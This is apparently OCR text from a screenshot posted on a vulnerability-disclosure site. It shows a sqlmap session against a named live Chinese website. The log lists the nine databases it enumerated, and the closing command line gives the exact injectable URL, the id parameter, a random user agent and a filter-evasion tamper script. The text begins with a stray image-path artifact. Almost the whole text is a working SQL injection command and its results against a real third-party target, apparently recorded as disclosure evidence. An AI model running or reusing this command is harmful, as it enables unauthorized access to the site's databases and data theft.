 管理员: SqlMap
[00:10:22] [INFO] retrieved: information_schema
[00:10:24] [INFO] retrieved: bang_cms_hm
[00:10:29] [INFO] retrieved: bms_hangmei
[00:10:33] [INFO] retrieved: cdcol
[00:10:35] [INFO] retrieved: mysql
[00:10:37] [INFO] retrieved: performance_schema
[00:10:39] [INFO] retrieved: phpmyadmin
[00:10:41] [INFO] retrieved: test
[00:10:46] [INFO] retrieved: webauth
available databases [9]:
[*] bang_cms_hm
[*] bms_hangmei
[*] cdcol
[*] information_schema
[*] mysql
[*] performance_schema
[*] phpmyadmin
[*] test
[*] webauth
[00:10:46] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.airmedia.net.cn'
[*] shutting down at 00:10:46
C:\Python27\SqlMap>sqlmap.py  -u "http://www.airmedia.net.cn/hm/stations/52df5fb
90a/index.php/52e0c7480a?id=9" --random-agent --tamper "space2morehash.py" --dbs
www.wooyun.org